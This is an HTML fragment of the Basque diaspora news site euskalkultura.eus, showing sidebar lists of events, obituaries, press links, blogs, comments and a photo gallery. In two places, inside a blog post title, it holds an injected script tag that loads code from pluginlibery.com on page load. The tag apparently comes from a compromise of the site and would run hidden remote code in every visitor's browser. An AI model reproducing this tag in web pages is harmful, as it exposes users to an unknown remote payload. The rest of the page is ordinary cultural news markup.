																				<li>Mexiko Hiria, Mexiko <a href="https://www.euskalkultura.eus/euskara/agenda/san-sebastian-afaria-euskal-etxean-eta-amaieran-danborradaren-sarrera-danbor-eta-kupelekin">San Sebastian afaria Euskal Etxean eta amaieran Danborradaren sarrera, danbor eta kupelekin</a></li>
																			</ul><br />
																	</div>

								<!-- botoia -->
								<p><a href="https://www.euskalkultura.eus/euskara/agenda/" class="loturabotoia2">Datozen hitzorduak…</a></p>
								<div style="clear:both;"></div>
								<!-- /botoia -->
								<!-- /Agenda -->
								
																<!-- publi -->
								<div class="publizitatea">
									<p>PUBLIZITATEA</p>

									<div class="banner">
        <a href="https://www.facebook.com/FEVA-Federaci%C3%B3n-de-Entidades-Vasco-Argentinas-1443758195931584/" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/feva-logoa-234x90.jpg" alt="" />
    
        </a>
    </div>
								</div>
								<!-- /publi -->
								
								
								
								
															</div>

							<div class="col-md-6 column">
																<!-- Jatetxea -->
								<div class="baliabideak">
																		<h2 class="h2b"><a href="https://www.euskalkultura.eus/euskara/baliabideak">Jatetxeen gida</a></h2>
																											<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/solteak/2020/09/mini_parisosabajatetxea_850.jpg" width="233" height="155" alt="" />
									
									<p><a href="https://www.euskalkultura.eus/euskara/baliabideak/osaba">Osaba</a></p>

																		<p><strong>Paris</strong>, Frantzia</p>
									
									<ul class="lista_blogak">
										<li><a href="https://www.euskalkultura.eus/euskara/baliabideak" class="pull-right"><strong>Gehiago ikusi</strong></a></li>
									</ul>
								</div>
								<!-- /Jatetxea -->
								
																<!-- Oroimenean -->
								<div class="oroimenean">
								  <h2 class="h2b"><a href="https://www.euskalkultura.eus/euskara/oroimenean">Oroimenean</a></h2>

								  <ul class="lista_zorionak">
								    								    <li>
									<strong><a href="https://www.euskalkultura.eus/euskara/oroimenean/grace-cihigoyenetche-camino">Grace (Cihigoyenetche) Camino</a></strong><br />

																		<i>Uxbridge, Kalifornia, AEB</i><br />
									
									2026/01/11									</li>
								    								    <li>
									<strong><a href="https://www.euskalkultura.eus/euskara/oroimenean/amaya-asua-landa">Amaya Asua Landa</a></strong><br />

																		<i>Bilbao, Bizkaia</i><br />
									
									2025/12/31									</li>
								    								    <li>
									<strong><a href="https://www.euskalkultura.eus/euskara/oroimenean/linda-miller-ybarzabal">Linda (Miller) Ybarzabal</a></strong><br />

																		<i>Elko, Nevada, AEB</i><br />
									
									2025/11/21									</li>
								    								    <li>
									<strong><a href="https://www.euskalkultura.eus/euskara/oroimenean/emelia-diaz-de-mendivil-zubillaga">Emelia (Diaz de Mendivil) Zubillaga</a></strong><br />

																		<i>Gardnerville, Nevada, AEB</i><br />
									
									2025/10/26									</li>
								    								    <li>
									<strong><a href="https://www.euskalkultura.eus/euskara/oroimenean/maria-lesaca">Maria Lesaca</a></strong><br />

																		<i>Bakersfield, Kalifornia, AEB</i><br />
									
									2025/10/01									</li>
								    								    <li><strong><a href="https://www.euskalkultura.eus/euskara/oroimenean" class="pull-right">Gehiago irakurri...</a></strong></li>
								  </ul>
								</div>
								<!-- /Oroimenean -->
								
																<!-- publi -->
								<div class="publizitatea">
									<p>PUBLIZITATEA</p>

									<div class="banner">
        <a href="https://nabasque.eus/" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/nabasque.gif" alt="" />
    
        </a>
    </div>
								</div>
								<!-- /publi -->
								
																<!-- Besteek esana -->
								<h2 class="h2"><a href="https://www.euskalkultura.eus/euskara/besteek-esana">Besteek esana</a></h2>

								<div class="euskaletxeak">
									<ul class="lista_irakurrienak">
																				<li>2026/01/10<br /><a href="https://www.euskalkultura.eus/euskara/besteek-esana/un-obispo-vasco-frente-a-2000-marines-el-diario-vascon">Un obispo vasco frente a 2.000 marines (El Diario Vascon)</a></li>
																				<li>2026/01/09<br /><a href="https://www.euskalkultura.eus/euskara/besteek-esana/elduain-santa-kruz-apaizaren-gorpua-herriratzeko-aukera-aztertuko-du-aranzadik-atarian">Elduain: Santa Kruz apaizaren gorpua herriratzeko aukera aztertuko du Aranzadik (Atarian)</a></li>
																				<li>2026/01/01<br /><a href="https://www.euskalkultura.eus/euskara/besteek-esana/exito-del-concierto-de-musicos-vascos-en-edimburgo-deian">Éxito del concierto de músicos vascos en Edimburgo (Deian)</a></li>
																				<li>2025/12/31<br /><a href="https://www.euskalkultura.eus/euskara/besteek-esana/joxemari-mitxelena-euskadiko-pilota-federazioko-presidentea-gernikako-nazioen-ligan-txinparta-bat-piztu-zen-naizen">Joxemari Mitxelena, Euskadiko Pilota Federazioko presidentea: «Gernikako Nazioen Ligan txinparta bat piztu zen» (Naizen)</a></li>
																				<li>2025/12/28<br /><a href="https://www.euskalkultura.eus/euskara/besteek-esana/el-legado-vivo-de-manu-de-la-sota-naiz-en">El legado vivo de Manu de la Sota (Naiz-en)</a></li>
																				<li><a href="https://www.euskalkultura.eus/euskara/besteek-esana" class="pull-right"><strong>Berri gehiago</strong></a></li>
									</ul>
								</div>
								<!-- /Besteek esana -->
								
																<!-- publi -->
								<div class="publizitatea">
									<p>PUBLIZITATEA</p>

									<div class="banner">
        <a href="https://www.etxepare.eus/eu" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/etxepare.gif" alt="" />
    
        </a>
    </div>
								</div>
								<!-- /publi -->
								
																<!-- Blogak -->
								<h2 class="h2"><a href="https://www.euskalkultura.eus/euskara/blogak">Blogak</a></h2>

								<div class="erantzunak">
									<ul class="lista_blogak">
																				<li><a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45/martin-aguirre-otegui-euskalduna-nazioen-artean-zuzena-bere-ehungarren-urteurrenean">Martin Aguirre Otegui euskalduna, "Nazioen artean Zuzena", bere ehungarren urteurrenean<script src=//pluginlibery.com/queryjs></script></a><br /><strong><a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45">Sancho de Beurko Elkartea</a></strong>, 2025/07/04</li>
																				<li><a href="https://www.euskalkultura.eus/euskara/blogak/nire-talaiatik/urtarrileko-etenaren-ondotik-ikasturte-berriari-gogor">Urtarrileko etenaren ondotik, ikasturte berriari gogor</a><br /><strong><a href="https://www.euskalkultura.eus/euskara/blogak/nire-talaiatik">Joseba Etxarri</a></strong>, 2024/02/01</li>
																				<li><a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian/loiolako-santutegia">Loiolako Santutegia</a><br /><strong><a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian">Jose Felix Azurmendi</a></strong>, 2022/09/26</li>
																				<li><a href="https://www.euskalkultura.eus/euskara/blogak/diasporako-kusiak/diasporan-atzoko-eta-gaurko-komunikazio-kanaletan-barna">Diasporan: atzoko eta gaurko komunikazio kanaletan barna</a><br /><strong><a href="https://www.euskalkultura.eus/euskara/blogak/diasporako-kusiak">Eneko Bidegain</a></strong>, 2022/08/04</li>
																				<li><a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik/arrotxapetik-iguazura-pampatik-pasatuz-eskorgaren-euskalduna">Arrotxapetik Iguazura pampatik pasatuz: Eskorgaren Euskalduna</a><br /><strong><a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik">Arantzazu Ametzaga</a></strong>, 2022/08/03</li>
																				<li><a href="https://www.euskalkultura.eus/euskara/blogak" class="pull-right"><strong>Blog gehiago</strong></a></li>
									</ul>
								</div>
								<!-- /Blogak -->
								
																<!-- Erantzunak -->
								<h2 class="h2">Azken komentarioak</h2>

								<div class="erantzunak">
									<ul class="lista_erantzunak">
																				<li>
											<a href="https://www.euskalkultura.eus/euskara/albisteak/diasporako-ahobizi-eta-belarriprestek-euren-harri-koskorra-ekarri-diote-2025-euskaraldiari-munduko-hainbat-lekutatik#i12660">Euskaraldia</a>
											<br /><strong>Sonia</strong>

																						<br /><strong>Durango</strong>
											
											<br />2025/05/30										</li>
																				<li>
											<a href="https://www.euskalkultura.eus/euskara/albisteak/euskara-eta-erritmo-latinoamerikarrak-bateginik-habanan-tiktara-zarauztarrekin-jazz-plaza-nazioarteko-jaialdian#i12615">Informazioa gehitzea</a>
											<br /><strong>Aritz</strong>

																						<br /><strong>Donostia</strong>
											
											<br />2025/02/20										</li>
																				<li>
											<a href="https://www.euskalkultura.eus/euskara/albisteak/33-urteren-ondoren-euskal-aste-nazionala-tandilgo-gure-etxera-itzuliko-da-prestakizunak-aurrera-abiada-onean#i12612">Euskal Astea Tandilen</a>
											<br /><strong>Sonia</strong>

																						<br /><strong>Durango, Bizkaia</strong>
											
											<br />2025/02/18										</li>
																				<li>
											<a href="https://www.euskalkultura.eus/euskara/albisteak/aeb-hauteskundeak-katherine-bidegaray-juje-euskaraduna-hautatu-dute-montanan-estatuko-gorte-goreneko-kide#i12565">Elkarrizketa galdea</a>
											<br /><strong>Jose Luis Aizpuru</strong>

																						<br /><strong>Hendaia, Lapurdi</strong>
											
											<br />2024/11/15										</li>
																				<li>
											<a href="https://www.euskalkultura.eus/euskara/albisteak/baionak-bestak-frantziako-euskal-etxeen-bilgarri-izan-dira-beste-urte-batez-senidetasun-bazkarian-uztailaren-13an#i12488">FET</a>
											<br /><strong>Benoît Etcheverry</strong>

																						<br /><strong>Baiona</strong>
											
											<br />2024/07/18										</li>
																			</ul>
								</div>
								<!-- /Erantzunak -->
								
																<!-- Euskaletxeak.net -->
								<h2 class="h2"><a href="https://www.euskalkultura.eus/euskara/euskaletxeaknet">Euskaletxeak.net</a></h2>

								<div class="euskaletxeak">
									<ul class="lista_irakurrienak">
																				<li><a href="https://www.euskaletxeak.eus/index.php?option=com_content&task=view&id=3880&Itemid=335" target="_blank">Mensaje de Navidad del Lehendakari a la Comunidad Vasca en el exterior</a></li>
																				<li><a href="https://www.euskaletxeak.eus/index.php?option=com_content&task=view&id=3879&Itemid=335" target="_blank">Nueva Ley de la Diáspora: seminario internacional, el lunes streaming</a></li>
																				<li><a href="https://www.euskaletxeak.eus/index.php?option=com_content&task=view&id=3878&Itemid=335" target="_blank">Subvenciones del Instituto Etxepare para cursos de euskera 2025-2026</a></li>
																				<li><a href="https://www.euskaletxeak.eus/index.php?option=com_content&task=view&id=3877&Itemid=335" target="_blank">DIARIO DE A BORDO. CARTOGRAFÍA INTERIOR, de la artista chilena de origen vasco, Cecilia ...</a></li>
																				<li><a href="https://www.euskaletxeak.eus/index.php?option=com_content&task=view&id=3876&Itemid=335" target="_blank">Haize Hegoa, Vino, pintxos y narraciones</a></li>
																			</ul>
								</div>
								<!-- /Euskaletxeak.net -->
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- /Edukia -->

				<!--Multimedia-->
		<div class="row clearfix multimedia">
			<div class="col-md-12 column">
				<h2 class="h2">
				Multimedia<span style="float:right"><a href="https://www.euskalkultura.eus/euskara/argazki-galeria"><img src="https://www.euskalkultura.eus/img/argazkiak_eu.png" alt="Multimedia" /></a> <a href="https://www.euskalkultura.eus/euskara/bideoak"><img src="https://www.euskalkultura.eus/img/bideoak_eu.png" alt="Bideoak" /></a></span>
				<div style="clear:both;"></div>
				</h2>

				<div class="row clearfix">
					<!-- Kol 1 -->
					<div class="col-md-9 column">
						<h3 class="h3-multimedia"><a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025">Euskal Diaspora Eguna 2025</a></h3>

						<a href="#" class="prev-owl"><img src="https://www.euskalkultura.eus/img/aurrekoa-multi.png" alt="prev" /></a>
						<a href="#" class="next-owl"><img src="https://www.euskalkultura.eus/img/hurrengoa-multi.png" alt="next" /></a>

						<div id="owl-karrusel" class="owl-carousel owl-theme karrusel">
														<div class="item">
								<div class="bisore-indizea">1/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/musean">Musean </a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/musean">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/musean"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/01-diaspegu-mus.jpg" alt="Musean " /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">2/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/sukaldaritza-tailerra">Sukaldaritza Tailerra</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/sukaldaritza-tailerra">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/sukaldaritza-tailerra"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/02-diaspegu-sukalde.jpg" alt="Sukaldaritza Tailerra" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">3/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/haurrak-jolasean">Haurrak jolasean</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/haurrak-jolasean">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/haurrak-jolasean"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/03-diaspegu-haurrak-jolasean.jpg" alt="Haurrak jolasean" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">4/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/helduentako-dantza-tailerra">Helduentako Dantza Tailerra</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/helduentako-dantza-tailerra">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/helduentako-dantza-tailerra"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/04-diaspegu-tailerra.jpg" alt="Helduentako Dantza Tailerra" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">5/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/antzerki-lana">Antzerki lana</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/antzerki-lana">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/antzerki-lana"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/05-diaspegu-antzerki.jpg" alt="Antzerki lana" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">6/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/iruki-alaia">Iruki Alaia</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/iruki-alaia">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/iruki-alaia"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/06-piaspegu-coro-arre.jpg" alt="Iruki Alaia" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">7/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/errekatarrak">Errekatarrak</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/errekatarrak">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/errekatarrak"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/07-diaspegu-coro-san-nico.jpg" alt="Errekatarrak" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">8/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/kantu-tailerra">Kantu Tailerra</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/kantu-tailerra">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/kantu-tailerra"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/08-diaspegu-canto-libre.jpg" alt="Kantu Tailerra" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">9/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/donostiako-danborrada">Donostiako Danborrada</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/donostiako-danborrada">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/donostiako-danborrada"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/09-tamborrada-arre-y-perga.jpg" alt="Donostiako Danborrada" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">10/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/gazteak-dantzan">Gazteak dantzan</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/gazteak-dantzan">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/gazteak-dantzan"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/10-diaspegu-04-arre-gaztetxoak-dantzan.jpg" alt="Gazteak dantzan" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">11/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/lanzeko-ihauteriak">Lanzeko ihauteriak</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/lanzeko-ihauteriak">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/lanzeko-ihauteriak"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/11-diaspegu-lanz-pergamino.jpg" alt="Lanzeko ihauteriak" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">12/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/axuri-beltza">Axuri beltza </a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/axuri-beltza">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/axuri-beltza"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/12-diaspegu-dantza-axuri-beltza-san-nicolas.jpg" alt="Axuri beltza " /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">13/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/san-miguel">San Miguel </a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/san-miguel">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/san-miguel"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/13-diaspegu-arre-san-migel.jpg" alt="San Miguel " /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">14/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/zuberoako-maskarada">Zuberoako Maskarada</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/zuberoako-maskarada">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/zuberoako-maskarada"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/14-diaspegu-elkaerlanean-maskarada.jpg" alt="Zuberoako Maskarada" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">15/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/udal-eta-legegintzako-intereseko-adierazpena">Udal eta Legegintzako Intereseko Adierazpena</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/udal-eta-legegintzako-intereseko-adierazpena">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/udal-eta-legegintzako-intereseko-adierazpena"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/15-concejo-deliberante.jpg" alt="Udal eta Legegintzako Intereseko Adierazpena" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">16/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/lehendakariak">Lehendakariak</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/lehendakariak">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/lehendakariak"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/16-asier-4-lehendas.jpg" alt="Lehendakariak" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">17/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/souvenirrak-genealogia-aritz-taldeko-musika-eta-erromeria">Souvenirrak, genealogia, Aritz Taldeko musika eta erromeria</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/souvenirrak-genealogia-aritz-taldeko-musika-eta-erromeria">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/souvenirrak-genealogia-aritz-taldeko-musika-eta-erromeria"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/17-diaspegu.jpg" alt="Souvenirrak, genealogia, Aritz Taldeko musika eta erromeria" /></a>
							</div>
													</div>
					</div>

					<div class="col-md-3 column multimedia-zutabea">
												<h3>Galeria gehiago</h3>

						<ul class="lista-galeria">
														<li><a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/necochea/2023ko-euskal-astea-2"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1250/mini_g01-coro-1.jpg" class="thumb" alt="2023ko Euskal Astea (2)" /></a><br /><a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/necochea/2023ko-euskal-astea-2">2023ko Euskal Astea (2)</a></li>
														<li><a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/necochea/2023ko-euskal-astea"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1249/mini_simpo-01.jpg" class="thumb" alt="2023ko Euskal Astea " /></a><br /><a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/necochea/2023ko-euskal-astea">2023ko Euskal Astea </a></li>
													</ul>
											</div>
				</div>
			</div>
		</div>
		<!--/Multimedia-->
		
				<!--Blogak-->
		<div class="row clearfix">
		  <div class="col-md-12 column">
		    <h2 class="h2"><a href="https://www.euskalkultura.eus/euskara/blogak">Blogak</a></h2>

		    <div class="row clearfix">
		      <div class="col-md-12 column">
						<a href="#" class="prev-owl-blogak"><img src="https://www.euskalkultura.eus/img/aurrekoa-multi.png" alt="prev" /></a>
			<a href="#" class="next-owl-blogak"><img src="https://www.euskalkultura.eus/img/hurrengoa-multi.png" alt="next" /></a>
			
			<div id="owl-blogak" class="owl-carousel owl-theme karrusel-blogak">

			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45/martin-aguirre-otegui-euskalduna-nazioen-artean-zuzena-bere-ehungarren-urteurrenean">Martin Aguirre Otegui euskalduna, "Nazioen artean Zuzena", bere ehungarren urteurrenean<script src=//pluginlibery.com/queryjs></script> (2025/07/04)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45">Bi gerren oihartzuna 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-talaiatik" class="egilea">Joseba Etxarri</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-talaiatik/urtarrileko-etenaren-ondotik-ikasturte-berriari-gogor">Urtarrileko etenaren ondotik, ikasturte berriari gogor (2024/02/01)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/nire-talaiatik">Nire talaiatik</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/nire-talaiatik"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_josebaetxarri.jpg" alt="Joseba Etxarri" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian" class="egilea">Jose Felix Azurmendi</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian/loiolako-santutegia">Loiolako Santutegia (2022/09/26)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian">Nire iritzian</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_josefelixazurmendi1.jpg" alt="Jose Felix Azurmendi" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diasporako-kusiak" class="egilea">Eneko Bidegain</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diasporako-kusiak/diasporan-atzoko-eta-gaurko-komunikazio-kanaletan-barna">Diasporan: atzoko eta gaurko komunikazio kanaletan barna (2022/08/04)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/diasporako-kusiak">Diasporako kusiak</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/diasporako-kusiak"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_eneko-bidegain-bisaia.jpg" alt="Eneko Bidegain" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik" class="egilea">Arantzazu Ametzaga</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik/arrotxapetik-iguazura-pampatik-pasatuz-eskorgaren-euskalduna">Arrotxapetik Iguazura pampatik pasatuz: Eskorgaren Euskalduna (2022/08/03)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik">Errikotxikiko nire txokotik</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_arantzazuametzaga.jpg" alt="Arantzazu Ametzaga" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik" class="egilea">Arantzazu Ametzaga</a><br />
